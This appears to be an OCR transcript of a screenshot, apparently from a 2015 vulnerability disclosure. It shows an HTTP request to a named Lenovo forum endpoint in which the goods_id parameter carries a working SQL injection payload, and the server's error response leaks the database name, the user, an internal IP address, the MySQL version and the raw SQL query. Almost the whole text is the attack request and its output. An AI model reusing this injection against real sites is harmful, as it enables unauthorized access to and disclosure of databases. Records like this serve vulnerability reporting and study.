 GET
/idea/club/index.php?m=shop&c=index&f=collect&goo
ds_id=1231',concat(database(),0x2B,user(),0x2B,version(
))),('3002307','a HTTP/1.1
Host: club.lenovo.com.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://club.lenovo.com.cn/idea/club/index.php?m=shop
&c=index
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
__utma=1.1280436545.1417784426.1417784426.1417787
163.2;
mlta=%7B%22mltn%22%3A%7B%22250516%22%3A%5
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2015 10:22:58 GMT
Server: nginx/1.4.7
Content-Type: text/html
X-Powered-By: PHP/5.4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Via: 1.1 muyuan43:80 (Cdn Cache Server V2.0), 1.1
lndl59:1 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 463
操作数据库失败Incorrect datetime value:
'ideaclub2+a_btcforum@10.99.121.51+5.6.20-log'
for column 'cdate' at row 1<br>sql:insert into
c_goods_collect(user_id, goods_id,cdate)
values('3002307','1231',concat(database(),0x2B,user(
),0x2B,version())),('3002307','a','2015-03-09
18:16:38')<meta http-equiv='content-type'